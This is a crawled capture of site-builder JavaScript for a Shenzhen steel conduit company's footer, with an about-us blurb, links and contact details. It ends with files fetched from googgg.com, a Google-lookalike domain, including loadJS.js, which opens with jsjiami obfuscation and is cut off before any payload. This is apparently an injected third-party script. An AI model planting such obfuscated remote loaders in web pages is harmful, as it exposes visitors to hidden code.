    listArr: {"moduleStyle":2,"richText":"<div class=\"gq\">\n\t<p style=\"display:inline-block;margin-left:2%;vertical-align:top;\">\n\t\t<img src=\"https:\/\/img01.71360.com\/file\/read\/www\/M00\/5E\/FE\/wKj0iWDlUMiASYqhAAAKKoJS_eI997.png\" width=\"20\" height=\"static\"><span style=\"color:#999;font-size:14px;vertical-align:top;\">\u7535\u8bdd\uff1a<\/span> \n\t<\/p>\n\t<p style=\"display:inline-block;\">\n\t\t<a href=\"tel:0755-27749699\" style=\"font-size:14px;color:#999;\">0755-27749699<\/a><br>\n<a href=\"tel:13316829275\" style=\"font-size:14px;color:#999;\">13316829275<\/a> \n\t<\/p>\n<\/div>","link":{"select_val_preview":"","linkType":"inside_link","isOpen":[],"none":[],"inside_link":{"type":"section","section":{"value":[]},"product":{"value":[]},"article":{"value":[]},"case":{"value":[]},"help":{"value":[]},"product_type":{"value":[]},"article_type":{"value":[]},"case_type":{"value":[]},"help_type":{"value":[]}},"fun":{"type":"submit_form","submit_form":{"value":""},"customer_service":{"value":""},"telephone_advisory":{"value":""},"information_advisory":{"value":""},"file_download":{"url":"","name":""},"jump_section":{"type":"cur_page","cur_page_value":"","other_page_value":"","site_section":[]},"pop_video":{"type":"local_add","local_add":{"url":"","name":""},"common_code":{"url":""},"video_address":{"url":""}}},"outside_link":{"url":""}},"imgURL":"https:\/\/staticjs.71360.com\/3\/static\/txys-001\/image\/video.jpg","desc":""}
  }

  var id = 723507

  var rich_text = new Basic_Rich_Text(id, data);
})();

(function () {
  var id = 723507
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
var data = {
listArr:{"type":"default","content":"<style>\n@media screen and (min-width:768px) and (max-width:1366px){\n.gq {\n    margin-top: 9px;\n}\n}\n<\/style>","id":723508,"note":"\u4fee\u6539\u4ebaIP\uff1a{\"cip\":\"58.215.221.162\",\"cid\":\"320200\",\"cname\":\"\u6c5f\u82cf\u7701\u65e0\u9521\u5e02\"} \u4fee\u6539\u65f6\u95f4\uff1aWed Oct 13 2021 18:27:55 GMT+0800 (\u4e2d\u56fd\u6807\u51c6\u65f6\u95f4)"}
}
var id= 723508;
new Basic_plugin_code(id,data);
})();

(function () {
  var id = 723508
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
var data = {
infor:null,
listArr:{"title":"<span style=\"font-size:20px;\"><span style=\"font-size:18px;color:#FFFFFF;\"><span style=\"color:#FFFFFF;font-size:18px;font-family:\u5fae\u8f6f\u96c5\u9ed1;\"><\/span><span style=\"color:#FFFFFF;font-size:18px;font-family:\u5fae\u8f6f\u96c5\u9ed1;\">\u5173\u4e8e\u6211\u4eec<\/span><\/span><span style=\"font-size:18px;color:#FFFFFF;\"><\/span><\/span>","link":{"select_val_preview":"","linkType":"inside_link","isOpen":[],"none":[],"inside_link":{"type":"section","section":{"value":[]},"product":{"value":[]},"article":{"value":[]},"case":{"value":[]},"help":{"value":[]},"product_type":{"value":[]},"article_type":{"value":[]},"case_type":{"value":[]},"help_type":{"value":[]}},"fun":{"type":"submit_form","submit_form":{"value":""},"customer_service":{"value":""},"telephone_advisory":{"value":""},"information_advisory":{"value":""},"file_download":{"url":"","name":""},"jump_section":{"type":"cur_page","cur_page_value":"","other_page_value":"","site_section":[]},"pop_video":{"type":"local_add","local_add":{"url":"","name":""},"common_code":{"url":""},"video_address":{"url":""}}},"outside_link":{"url":""}}}
}
var id= 987802;
var text = new Basic_text_rich_type(id,data);
})();


(function () {
  var id = 987802
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
  var data = {
    img_effects: {"id":0,"formData":{"effect":0,"border":{"radio_val":"default","default":{"borderWidth":2,"borderColor":"rgba(0, 0, 0, 1)"},"custom":{"borderWidth":2,"borderColor":"rgba(0, 0, 0, 1)"}},"background":{"radio_val":"default","default":{"color":"rgba(255, 255, 255, 0)"},"custom":{"color":"rgba(255, 255, 255, 1)"}},"direction":"left"}},
    listArr: {"moduleStyle":2,"richText":"<p style=\"border-bottom:1px dashed #666666;\">\n\t<br \/>\n<\/p>","link":{"select_val_preview":"","linkType":"inside_link","isOpen":[],"none":[],"inside_link":{"type":"section","section":{"value":[]},"product":{"value":[]},"article":{"value":[]},"case":{"value":[]},"help":{"value":[]},"product_type":{"value":[]},"article_type":{"value":[]},"case_type":{"value":[]},"help_type":{"value":[]}},"fun":{"type":"submit_form","submit_form":{"value":""},"customer_service":{"value":""},"telephone_advisory":{"value":""},"information_advisory":{"value":""},"file_download":{"url":"","name":""},"jump_section":{"type":"cur_page","cur_page_value":"","other_page_value":"","site_section":[]},"pop_video":{"type":"local_add","local_add":{"url":"","name":""},"common_code":{"url":""},"video_address":{"url":""}}},"outside_link":{"url":""}},"imgURL":"https:\/\/staticjs.71360.com\/3\/static\/txys-001\/image\/video.jpg","desc":""}
  }

  var id = 987803

  var rich_text = new Basic_Rich_Text(id, data);
})();

(function () {
  var id = 987803
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
var data = {
infor:null,
listArr:{"title":"<p style=\"margin:0px;\"><span style=\"font-size: 20px; color: rgb(169, 169, 169);\"><span style=\"font-size: 14px; color: rgb(169, 169, 169);\"><span style=\"color: rgb(169, 169, 169); font-size: 14px; font-family: \u5fae\u8f6f\u96c5\u9ed1;\"><span style=\"color: rgb(169, 169, 169); font-size: 14px; font-family: \u5fae\u8f6f\u96c5\u9ed1;\">\u200b<\/span><\/span><\/span><\/span><\/p><p style=\"margin:0px;\"><span style=\"color: rgb(169, 169, 169);\">\u6df1\u5733\u5e02\u5fd7\u8fbe\u94a2\u7ba1\u6709\u9650\u516c\u53f8\u662f\u5fd7\u8fbe\u96c6\u56e2\u65d7\u4e0b\u4e00\u5206\u516c\u53f8\uff0c\u4e13\u95e8\u4ece\u4e8b\u70ed\u9540\u950c\u7535\u7ebf\u5957\u7ba1\u3001\u7535\u7f06\u6865\u67b6\u3001<\/span><span style=\"color:rgba(169,169,169,1);\"> \u7535\u6c14\u7ba1\u9053\u69fd\u67b6\u7b49\u73b0\u4ee3\u5efa\u7b51\u7c7b\u4ea7\u54c1\u7684\u8bbe\u8ba1\u5f00\u53d1\u53ca\u9500\u552e\u4e8e\u4e00\u4f53\u7684\u5927\u578b\u7535\u6c14\u516c\u53f8\u3002\u516c\u53f8\u5ea7\u843d\u5728\u7f8e\u4e3d\u7684 \u7279\u533a\u4e00\u6df1\u5733\u5b9d\u5b89\uff0c\u7d27\u4e34\u60e0\u5dde\u3001\u4e1c\u839e\u3001\u9999\u6e2f\u7b49\u73e0\u4e09\u89d2\u9ec4\u91d1\u5730\u5e26\uff0c\u5728<\/span><span style=\"color: rgb(169, 169, 169);\">\"<\/span><span style=\"color: rgb(169, 169, 169);\">\u4fe1\u8a89<\/span><span style=\"color: rgb(169, 169, 169);\">\u4e3a\u5148<\/span><span style=\"color: rgb(169, 169, 169);\">\uff0c\u670d\u52a1\u81f3\u4e0a<\/span><span style=\"color: rgb(169, 169, 169);\">\u201d<\/span><span style=\"color: rgb(169, 169, 169);\">\u7684 \u7ecf\u8425\u7406\u5ff5\u4e0b\uff0c\u516c\u53f8\u62e5\u6709\u4e00\u652f\u4e13\u4e1a\u7684\u5e02\u573a\u9500\u552e\u961f\u4f0d\uff0c\u7f51\u7edc\u904d\u5e03\u6574\u4e2a\u73e0\u4e09\u89d2\uff0c\u516c\u53f8\u957f\u671f\u4ee5\u6765\u79c9\u627f <\/span><span style=\"color: rgb(169, 169, 169);\">\u201c<\/span><span style=\"color: rgb(169, 169, 169);\">\u7528\u5fc3<\/span><span style=\"color: rgb(169, 169, 169);\">\u3001<\/span><span style=\"color:rgba(169,169,169,1);\">\u4e13\u4e1a\u3001<\/span><span style=\"color: rgb(169, 169, 169);\">\u8bda\u4fe1<\/span><span style=\"color: rgb(169, 169, 169);\">\u201d<\/span><span style=\"color: rgb(169, 169, 169);\">\u7684\u5b97\u65e8\uff0c\u81f4\u529b\u4e8e\u4e3a\u60a8\u63d0\u4f9b<\/span><span style=\"color: rgb(169, 169, 169);\">\u4f18\u826f<\/span><span style=\"color: rgb(169, 169, 169);\">\u7684\u4ea7\u54c1\u4e0e\u670d\u52a1\uff0c\u4e3a\u5e7f\u5927\u5ba2\u6237\u63d0\u4f9b\u66f4\u591a\u7684\u9ad8<\/span><span style=\"color:rgba(169,169,169,1);\"> \u8d28\u91cf\u3001\u9ad8\u6027\u4ef7\u6bd4\u7684\u4ea7\u54c1\uff0c\u6df1\u5f97\u5e7f\u5927\u5ba2\u6237\u7684\u4fe1\u8d56\uff0c\u540c\u65f6\u516c\u53f8\u8fd8\u62e5\u6709<\/span><span style=\"color: rgb(169, 169, 169);\">\u9ad8<\/span><span style=\"color: rgb(169, 169, 169);\">\u901f<\/span><span style=\"color: rgb(169, 169, 169);\">\u7684\u8fd0\u8f93\u961f\u4f0d\uff0c\u4ee5\u5feb\u6377\u914d\u9001<\/span><span style=\"color:rgba(169,169,169,1);\"> \u800c\u8457\u79f0\uff0c\u662f\u4f7f\u5e7f\u5927\u5ba2\u6237\u5728\u7ecf\u8425\u53ca\u4f7f\u7528\u7b49\u65b9\u9762\u5f97\u5230\u66f4\u5145\u5206\u7684\u4fdd\u969c\u3002<\/span><\/p><p style=\"margin:0px;\"><br><\/p>","link":{"select_val_preview":"","linkType":"inside_link","isOpen":[],"none":[],"inside_link":{"type":"section","section":{"value":[]},"product":{"value":[]},"article":{"value":[]},"case":{"value":[]},"help":{"value":[]},"product_type":{"value":[]},"article_type":{"value":[]},"case_type":{"value":[]},"help_type":{"value":[]}},"fun":{"type":"submit_form","submit_form":{"value":""},"customer_service":{"value":""},"telephone_advisory":{"value":""},"information_advisory":{"value":""},"file_download":{"url":"","name":""},"jump_section":{"type":"cur_page","cur_page_value":"","other_page_value":"","site_section":[]},"pop_video":{"type":"local_add","local_add":{"url":"","name":""},"common_code":{"url":""},"video_address":{"url":""}}},"outside_link":{"url":""}}}
}
var id= 987804;
var text = new Basic_text_rich_type(id,data);
})();


(function () {
  var id = 987804
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
var data = {
infor:null,
listArr:{"title":"<span style=\"font-size:20px;\"><span style=\"font-size:18px;color:#FFFFFF;\"><span style=\"color:#FFFFFF;font-size:18px;font-family:\u5fae\u8f6f\u96c5\u9ed1;\"><\/span><span style=\"color:#FFFFFF;font-size:18px;font-family:\u5fae\u8f6f\u96c5\u9ed1;\">\u5feb\u901f\u94fe\u63a5<\/span><\/span><span style=\"font-size:18px;color:#FFFFFF;\"><\/span><\/span>","link":{"select_val_preview":"","linkType":"inside_link","isOpen":[],"none":[],"inside_link":{"type":"section","section":{"value":[]},"product":{"value":[]},"article":{"value":[]},"case":{"value":[]},"help":{"value":[]},"product_type":{"value":[]},"article_type":{"value":[]},"case_type":{"value":[]},"help_type":{"value":[]}},"fun":{"type":"submit_form","submit_form":{"value":""},"customer_service":{"value":""},"telephone_advisory":{"value":""},"information_advisory":{"value":""},"file_download":{"url":"","name":""},"jump_section":{"type":"cur_page","cur_page_value":"","other_page_value":"","site_section":[]},"pop_video":{"type":"local_add","local_add":{"url":"","name":""},"common_code":{"url":""},"video_address":{"url":""}}},"outside_link":{"url":""}}}
}
var id= 987806;
var text = new Basic_text_rich_type(id,data);
})();


(function () {
  var id = 987806
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
  var data = {
    img_effects: {"id":0,"formData":{"effect":0,"border":{"radio_val":"default","default":{"borderWidth":2,"borderColor":"rgba(0, 0, 0, 1)"},"custom":{"borderWidth":2,"borderColor":"rgba(0, 0, 0, 1)"}},"background":{"radio_val":"default","default":{"color":"rgba(255, 255, 255, 0)"},"custom":{"color":"rgba(255, 255, 255, 1)"}},"direction":"left"}},
    listArr: {"moduleStyle":2,"richText":"<p style=\"border-bottom:1px dashed #666666;\">\n\t<br \/>\n<\/p>","link":{"select_val_preview":"","linkType":"inside_link","isOpen":[],"none":[],"inside_link":{"type":"section","section":{"value":[]},"product":{"value":[]},"article":{"value":[]},"case":{"value":[]},"help":{"value":[]},"product_type":{"value":[]},"article_type":{"value":[]},"case_type":{"value":[]},"help_type":{"value":[]}},"fun":{"type":"submit_form","submit_form":{"value":""},"customer_service":{"value":""},"telephone_advisory":{"value":""},"information_advisory":{"value":""},"file_download":{"url":"","name":""},"jump_section":{"type":"cur_page","cur_page_value":"","other_page_value":"","site_section":[]},"pop_video":{"type":"local_add","local_add":{"url":"","name":""},"common_code":{"url":""},"video_address":{"url":""}}},"outside_link":{"url":""}},"imgURL":"https:\/\/staticjs.71360.com\/3\/static\/txys-001\/image\/video.jpg","desc":""}
  }

  var id = 987807

  var rich_text = new Basic_Rich_Text(id, data);
})();

(function () {
  var id = 987807
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
  var data = {
    img_effects: {"id":0,"formData":{"effect":0,"border":{"radio_val":"default","default":{"borderWidth":2,"borderColor":"rgba(0, 0, 0, 1)"},"custom":{"borderWidth":2,"borderColor":"rgba(0, 0, 0, 1)"}},"background":{"radio_val":"default","default":{"color":"rgba(255, 255, 255, 0)"},"custom":{"color":"rgba(255, 255, 255, 1)"}},"direction":"left"}},
    listArr: {"moduleStyle":2,"richText":"<p style=\"width:33.33%;float:left;\">\n\t<span style=\"font-size:14px;color:#999999;line-height:30px;\"><a style=\"font-size:14px;color:#999999;text-decoration:none;\" href=\"\/p-about.html\">\u5173\u4e8e\u6211\u4eec<\/a><\/span> \n<\/p>\n<p style=\"width:33.33%;float:left;\">\n\t<span style=\"font-size:14px;color:#999999;line-height:30px;\"><a style=\"font-size:14px;color:#999999;text-decoration:none;\" href=\"\/product.html\">\u4ea7\u54c1\u4e2d\u5fc3<\/a><\/span> \n<\/p>\n<p style=\"width:33.33%;float:left;\">\n\t<span style=\"font-size:14px;color:#999999;line-height:30px;\"><a style=\"font-size:14px;color:#999999;text-decoration:none;\" href=\"\/article.html\">\u65b0\u95fb\u4e2d\u5fc3<\/a><\/span> \n<\/p>","link":{"select_val_preview":"","linkType":"inside_link","isOpen":[],"none":[],"inside_link":{"type":"section","section":{"value":[]},"product":{"value":[]},"article":{"value":[]},"case":{"value":[]},"help":{"value":[]},"product_type":{"value":[]},"article_type":{"value":[]},"case_type":{"value":[]},"help_type":{"value":[]}},"fun":{"type":"submit_form","submit_form":{"value":""},"customer_service":{"value":""},"telephone_advisory":{"value":""},"information_advisory":{"value":""},"file_download":{"url":"","name":""},"jump_section":{"type":"cur_page","cur_page_value":"","other_page_value":"","site_section":[]},"pop_video":{"type":"local_add","local_add":{"url":"","name":""},"common_code":{"url":""},"video_address":{"url":""}}},"outside_link":{"url":""}},"imgURL":"https:\/\/staticjs.71360.com\/3\/static\/txys-001\/image\/video.jpg","desc":""}
  }

  var id = 987808

  var rich_text = new Basic_Rich_Text(id, data);
})();

(function () {
  var id = 987808
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
  var data = {
    img_effects: {"id":0,"formData":{"effect":0,"border":{"radio_val":"default","default":{"borderWidth":2,"borderColor":"rgba(0, 0, 0, 1)"},"custom":{"borderWidth":2,"borderColor":"rgba(0, 0, 0, 1)"}},"background":{"radio_val":"default","default":{"color":"rgba(255, 255, 255, 0)"},"custom":{"color":"rgba(255, 255, 255, 1)"}},"direction":"left"}},
    listArr: {"moduleStyle":2,"richText":"<p style=\"width:33.33%;float:left;\">\n\t<span style=\"font-size:14px;color:#999999;line-height:30px;\"><a style=\"font-size:14px;color:#999999;text-decoration:none;\" href=\"\/case.html\">\u65bd\u5de5\u5e94\u7528<\/a><\/span> \n<\/p>\n<p style=\"width:33.33%;float:left;\">\n\t<span style=\"font-size:14px;color:#999999;line-height:30px;\"><a style=\"font-size:14px;color:#999999;text-decoration:none;\" href=\"\/p-contact.html\">\u8054\u7cfb\u6211\u4eec<\/a><\/span> \n<\/p>","link":{"select_val_preview":"","linkType":"inside_link","isOpen":[],"none":[],"inside_link":{"type":"section","section":{"value":[]},"product":{"value":[]},"article":{"value":[]},"case":{"value":[]},"help":{"value":[]},"product_type":{"value":[]},"article_type":{"value":[]},"case_type":{"value":[]},"help_type":{"value":[]}},"fun":{"type":"submit_form","submit_form":{"value":""},"customer_service":{"value":""},"telephone_advisory":{"value":""},"information_advisory":{"value":""},"file_download":{"url":"","name":""},"jump_section":{"type":"cur_page","cur_page_value":"","other_page_value":"","site_section":[]},"pop_video":{"type":"local_add","local_add":{"url":"","name":""},"common_code":{"url":""},"video_address":{"url":""}}},"outside_link":{"url":""}},"imgURL":"https:\/\/staticjs.71360.com\/3\/static\/txys-001\/image\/video.jpg","desc":""}
  }

  var id = 987809

  var rich_text = new Basic_Rich_Text(id, data);
})();

(function () {
  var id = 987809
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
  var data = {
    img_effects: {"id":0,"formData":{"effect":0,"border":{"radio_val":"default","default":{"borderWidth":2,"borderColor":"rgba(0, 0, 0, 1)"},"custom":{"borderWidth":2,"borderColor":"rgba(0, 0, 0, 1)"}},"background":{"radio_val":"default","default":{"color":"rgba(255, 255, 255, 0)"},"custom":{"color":"rgba(255, 255, 255, 1)"}},"direction":"left"}},
    listArr: {"moduleStyle":2,"richText":"<div style=\"float:left;\">\n\t<p>\n\t\t<img src=\"https:\/\/img01.71360.com\/file\/read\/www\/M00\/A2\/50\/wKj0iWFlLTCAJVFVAAAtmQCHmgk246.png\" width=\"100%\" height=\"static\"> \n\t<\/p>\n<\/div>\n<div style=\"float:left;padding:20px 0 0 20px;\">\n\t<p>\n\t\t<span style=\"font-size:14px;color:#999999;\">\u626b\u4e00\u626b<\/span> \n\t<\/p>\n\t<p>\n\t\t<span style=\"font-size:14px;color:#999999;\">\u5173\u6ce8\u5fae\u4fe1<\/span>\n\t<\/p>\n<\/div>","link":{"select_val_preview":"","linkType":"inside_link","isOpen":[],"none":[],"inside_link":{"type":"section","section":{"value":[]},"product":{"value":[]},"article":{"value":[]},"case":{"value":[]},"help":{"value":[]},"product_type":{"value":[]},"article_type":{"value":[]},"case_type":{"value":[]},"help_type":{"value":[]}},"fun":{"type":"submit_form","submit_form":{"value":""},"customer_service":{"value":""},"telephone_advisory":{"value":""},"information_advisory":{"value":""},"file_download":{"url":"","name":""},"jump_section":{"type":"cur_page","cur_page_value":"","other_page_value":"","site_section":[]},"pop_video":{"type":"local_add","local_add":{"url":"","name":""},"common_code":{"url":""},"video_address":{"url":""}}},"outside_link":{"url":""}},"imgURL":"https:\/\/staticjs.71360.com\/3\/static\/txys-001\/image\/video.jpg","desc":""}
  }

  var id = 987810

  var rich_text = new Basic_Rich_Text(id, data);
})();

(function () {
  var id = 987810
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
var data = {
infor:null,
listArr:{"title":"<span style=\"font-size:18px;color:#FFFFFF;\"><span style=\"color:#FFFFFF;font-size:18px;font-family:\u5fae\u8f6f\u96c5\u9ed1;\"><\/span><span style=\"color:#FFFFFF;font-size:18px;font-family:\u5fae\u8f6f\u96c5\u9ed1;\">\u8054\u7cfb\u6211\u4eec<\/span><\/span>","link":{"select_val_preview":"","linkType":"inside_link","isOpen":[],"none":[],"inside_link":{"type":"section","section":{"value":[]},"product":{"value":[]},"article":{"value":[]},"case":{"value":[]},"help":{"value":[]},"product_type":{"value":[]},"article_type":{"value":[]},"case_type":{"value":[]},"help_type":{"value":[]}},"fun":{"type":"submit_form","submit_form":{"value":""},"customer_service":{"value":""},"telephone_advisory":{"value":""},"information_advisory":{"value":""},"file_download":{"url":"","name":""},"jump_section":{"type":"cur_page","cur_page_value":"","other_page_value":"","site_section":[]},"pop_video":{"type":"local_add","local_add":{"url":"","name":""},"common_code":{"url":""},"video_address":{"url":""}}},"outside_link":{"url":""}}}
}
var id= 987812;
var text = new Basic_text_rich_type(id,data);
})();


(function () {
  var id = 987812
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
  var data = {
    img_effects: {"id":0,"formData":{"effect":0,"border":{"radio_val":"default","default":{"borderWidth":2,"borderColor":"rgba(0, 0, 0, 1)"},"custom":{"borderWidth":2,"borderColor":"rgba(0, 0, 0, 1)"}},"background":{"radio_val":"default","default":{"color":"rgba(255, 255, 255, 0)"},"custom":{"color":"rgba(255, 255, 255, 1)"}},"direction":"left"}},
    listArr: {"moduleStyle":2,"richText":"<p style=\"border-bottom:1px dashed #666666;\">\n\t<br \/>\n<\/p>","link":{"select_val_preview":"","linkType":"inside_link","isOpen":[],"none":[],"inside_link":{"type":"section","section":{"value":[]},"product":{"value":[]},"article":{"value":[]},"case":{"value":[]},"help":{"value":[]},"product_type":{"value":[]},"article_type":{"value":[]},"case_type":{"value":[]},"help_type":{"value":[]}},"fun":{"type":"submit_form","submit_form":{"value":""},"customer_service":{"value":""},"telephone_advisory":{"value":""},"information_advisory":{"value":""},"file_download":{"url":"","name":""},"jump_section":{"type":"cur_page","cur_page_value":"","other_page_value":"","site_section":[]},"pop_video":{"type":"local_add","local_add":{"url":"","name":""},"common_code":{"url":""},"video_address":{"url":""}}},"outside_link":{"url":""}},"imgURL":"https:\/\/staticjs.71360.com\/3\/static\/txys-001\/image\/video.jpg","desc":""}
  }

  var id = 987813

  var rich_text = new Basic_Rich_Text(id, data);
})();

(function () {
  var id = 987813
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
  var data = {
    img_effects: {"id":0,"formData":{"effect":0,"border":{"radio_val":"default","default":{"borderWidth":2,"borderColor":"rgba(0, 0, 0, 1)"},"custom":{"borderWidth":2,"borderColor":"rgba(0, 0, 0, 1)"}},"background":{"radio_val":"default","default":{"color":"rgba(255, 255, 255, 0)"},"custom":{"color":"rgba(255, 255, 255, 1)"}},"direction":"left"}},
    listArr: {"moduleStyle":2,"richText":"<p>\n\t<span style=\"font-size:14px;color:#999999;line-height:2.2;\">\u7535\u8bdd\uff1a<a style=\"font-size:14px;color:#999999;text-decoration:none;\" href=\"Tel:0755-27749699\">0755-27749699<\/a><\/span> \n<\/p><p>\n\t<span style=\"font-size:14px;color:#999999;line-height:2.2;\">\u7535\u8bdd\uff1a<a style=\"font-size:14px;color:#999999;text-decoration:none;\" href=\"Tel:13316829275\">13316829275<\/a><\/span> \n<\/p>\n<p>\n\t<span style=\"font-size:14px;color:#999999;line-height:2.2;\">\u4f20\u771f\uff1a0755-27748699<\/span> \n<\/p>\n<p>\n\t<span style=\"font-size:14px;color:#999999;line-height:2.2;\">\u90ae\u7bb1\uff1a<a style=\"font-size:14px;color:#999999;text-decoration:none;\" href=\"mailto:Suliqin668@13.com\">Suliqin668@13.com<\/a><\/span> \n<\/p>\n<p>\n\t<span style=\"font-size:14px;color:#999999;line-height:2.2;\">\u7f51\u5740\uff1a<a style=\"font-size:14px;color:#999999;text-decoration:none;\" href=\"https:\/\/zhidagang123.jz.aitsite.cn\">https:\/\/zhidagang123.jz.aitsite.cn<\/a><\/span> \n<\/p>\n<p>\n\t<span style=\"font-size:14px;color:#999999;line-height:2.2;\">\u5730\u5740\uff1a\u6df1\u5733\u5e02\u9f99\u534e\u65b0\u533a\u6c11\u6cbb\u8857\u9053\u9f99\u5c4b\u65b0\u6751\u4e0a\u82ac\u897f\u8def17\u53f7\u4e8c\u5355\u5143102<\/span> \n<\/p>","link":{"select_val_preview":"","linkType":"inside_link","isOpen":[],"none":[],"inside_link":{"type":"section","section":{"value":[]},"product":{"value":[]},"article":{"value":[]},"case":{"value":[]},"help":{"value":[]},"product_type":{"value":[]},"article_type":{"value":[]},"case_type":{"value":[]},"help_type":{"value":[]}},"fun":{"type":"submit_form","submit_form":{"value":""},"customer_service":{"value":""},"telephone_advisory":{"value":""},"information_advisory":{"value":""},"file_download":{"url":"","name":""},"jump_section":{"type":"cur_page","cur_page_value":"","other_page_value":"","site_section":[]},"pop_video":{"type":"local_add","local_add":{"url":"","name":""},"common_code":{"url":""},"video_address":{"url":""}}},"outside_link":{"url":""}},"imgURL":"https:\/\/staticjs.71360.com\/3\/static\/txys-001\/image\/video.jpg","desc":""}
  }

  var id = 987814

  var rich_text = new Basic_Rich_Text(id, data);
})();

(function () {
  var id = 987814
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
var data = {
infor:null,
listArr:{"title":"<span style=\"font-size:20px;\"><span style=\"color:#FFFFFF;font-size:12px;\">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp;\u7ca4\u516c\u7f51\u5b89\u5907 44030902003085\u53f7<\/span><span style=\"color:rgba(255,255,255,1);\"><\/span><\/span>","link":{"select_val_preview":"http:\/\/www.beian.gov.cn\/portal\/registerSystemInfo?recordcode=44030902003085","linkType":"outside_link","isOpen":["true"],"none":[],"inside_link":{"type":"section","section":{"value":[]},"product":{"value":[]},"article":{"value":[]},"case":{"value":[]},"help":{"value":[]},"product_type":{"value":[]},"article_type":{"value":[]},"case_type":{"value":[]},"help_type":{"value":[]}},"fun":{"type":"submit_form","submit_form":{"value":""},"customer_service":{"value":""},"telephone_advisory":{"value":""},"information_advisory":{"value":""},"file_download":{"url":"","name":""},"jump_section":{"type":"cur_page","cur_page_value":"","other_page_value":"","site_section":[]},"pop_video":{"type":"local_add","local_add":{"url":"","name":""},"common_code":{"url":""},"video_address":{"url":""}},"send_email":{"recipient":"","subject":"","content":""}},"outside_link":{"url":"http:\/\/www.beian.gov.cn\/portal\/registerSystemInfo?recordcode=44030902003085"}}}
}
var id= 987815;
var text = new Basic_text_rich_type(id,data);
})();


(function () {
  var id = 987815
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
  var data = {
    listArr:{"words":"\u00a92021 \u6df1\u5733\u5e02\u5fd7\u8fbe\u94a2\u7ba1\u6709\u9650\u516c\u53f8 \u7248\u6743\u6240\u6709","showTag":"show","make_isShow":"hide"}
  }
})();


(function () {
  var id = 666502
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();

--- FILE ---
content_type: application/javascript
request_url: https://googgg.com/ms/static/js/t.js
body_size: 271
content:
var language_config = false

var GET_LANGUAGE = function(lang){
    if('zh-cn' == 'zh-cn'){
        return lang;
    }
    else{
        var r = language_config[lang];
        if(r){
            return r;
        }
        else{
            return lang;
        }
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://googgg.com/loadJS.js?v=830969
body_size: 3641
content:
var _0xodX='jsjiami.com.v7';function _0x5120(){const 